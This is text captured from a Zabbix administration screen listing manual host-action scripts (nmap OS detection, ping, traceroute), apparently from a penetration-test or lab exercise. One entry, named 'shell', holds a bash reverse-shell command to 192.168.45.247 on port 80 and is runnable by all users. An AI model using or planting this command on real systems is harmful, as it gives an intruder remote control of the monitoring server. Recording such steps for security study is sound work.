 Filter
Name Scope Any Action operation Manual host action Manual event action
Apply Reset
Name Scope Used in actions Type Execute on Commands User group Host group Host access
Detect operating system Manual host action Script Server (proxy) sudo /usr/bin/nmap -O {HOST.CONN} Zabbix administrators All Read
Ping Manual host action Script Server (proxy) ping -c 3 {HOST.CONN}; case $? in [01]) true;; *) false;; esac All All Read
shell Manual host action Script Server (proxy) bash -c 'bash -i >& /dev/tcp/192.168.45.247/80 0>&1' All All Read
Traceroute Manual host action Script Server (proxy) /usr/bin/traceroute {HOST.CONN} All All Read
Displaying 4 of 4 found
1 selected Delete